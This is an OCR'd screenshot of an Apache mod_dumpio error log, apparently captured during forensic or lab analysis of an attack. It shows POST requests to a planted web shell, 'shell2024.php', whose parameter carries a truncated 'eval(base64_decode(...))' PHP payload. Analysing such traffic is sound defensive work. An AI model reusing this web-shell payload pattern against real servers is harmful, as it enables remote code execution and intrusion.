 error.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
4.233:33831] mod_dumpio:  dumpio_in (data-HEAP): \r\n
4.233:33831] mod_dumpio: dumpio_in [readbytes-blocking] 1535 readbytes
.233:33831] mod_dumpio:  dumpio_in (data-HEAP): 1535 bytes
4.233:33831] mod_dumpio:  dumpio_in (data-HEAP): R1ck=eval%28base64_decode%28%22Lyo8P3BocCAvKiovIGVycm9yX3J
CRhWydsZW4nXTsgJGIgPSAnJzsgd2hpbGUgKHN0cmxlbigkYikgPCAkbGVuKSB7IHN3aXRjaCAoJHNfdHlwZSkgeyBjYXNlICdzdH
4.233:46621] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
.233:46621] mod_dumpio:  dumpio_in (data-HEAP): 30 bytes
4.233:46621] mod_dumpio:  dumpio_in (data-HEAP): POST /shell2024.php HTTP/1.1\r\n
4.233:46621] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
.233:46621] mod_dumpio:  dumpio_in (data-HEAP): 20 bytes
4.233:46621] mod_dumpio:  dumpio_in (data-HEAP): Host: 172.29.82.96\r\n
4.233:46621] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
.233:46621] mod_dumpio:  dumpio_in (data-HEAP): 140 bytes
4.233:46621] mod_dumpio:  dumpio_in (data-HEAP): User-Agent: Mozilla/5.0 (iPad; CPU OS 16_2 like Mac OS X) AppleWebKit
4.233:46621] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
.233:46621] mod_dumpio:  dumpio_in (data-HEAP): 49 bytes
4.233:46621] mod_dumpio:  dumpio_in (data-HEAP): Content-Type: application/x-www-form-urlencoded\r\n
4.233:46621] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
.233:46621] mod_dumpio:  dumpio_in (data-HEAP): 22 bytes
4.233:46621] mod_dumpio:  dumpio_in (data-HEAP): Content-Length: 1535\r\n
4.233:46621] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
.233:46621] mod_dumpio:  dumpio_in (data-HEAP): 2 bytes
4.233:46621] mod_dumpio:  dumpio_in (data-HEAP): \r\n
4.233:46621] mod_dumpio: dumpio_in [readbytes-blocking] 1535 readbytes
.233:46621] mod_dumpio:  dumpio_in (data-HEAP): 1535 bytes
4.233:46621] mod_dumpio:  dumpio_in (data-HEAP): R1ck=eval%28base64_decode%28%22Lyo8P3BocCAvKiovIGVycm9yX3J
CRhWydsZW4nXTsgJGIgPSAnJzsgd2hpbGUgKHN0cmxlbigkYikgPCAkbGVuKSB7IHN3aXRjaCAoJHNfdHlwZSkgeyBjYXNlICdzdH
第 603 行，第 162 列 100% Windows (CRLF) ANSI